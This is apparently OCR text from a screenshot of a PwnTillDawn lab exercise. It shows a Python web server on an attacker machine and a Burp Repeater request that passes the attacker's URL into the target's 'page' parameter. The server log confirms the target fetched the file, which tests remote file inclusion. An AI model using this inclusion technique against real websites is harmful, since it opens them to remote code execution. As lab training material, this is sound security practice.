 10.150.150.18/index.php?page=http://10.66.66.154:80
skywalker@kali: ~/Documents/PwnTillDawn
File Actions Edit View Help
skywalker...nTillDawn × skywal...llDawn × skywal...llDawn × skywal...llDawn × skywal...llDawn ×
(skywalker㉿kali)-[~/Documents/PwnTillDawn]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.150.150.18 - - [14/Jun/2024 03:10:13] code 404, message File not found
10.150.150.18 - - [14/Jun/2024 03:10:13] "GET /afaf.php HTTP/1.0" 404 -
Home About Us Contact
© 2
2
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.150.150.18 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?page=
http://10.66.66.154:80/afaf
HTTP/1.1
2 Host: 10.150.150.18
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
1
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 02:10:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 953
6 Connection: close
7 Content-Type: text/html;
charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Welcome to my homepage!
</title>
13
14 <meta name="description"
content="" />
15 <meta name="keywords" content="
" />
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes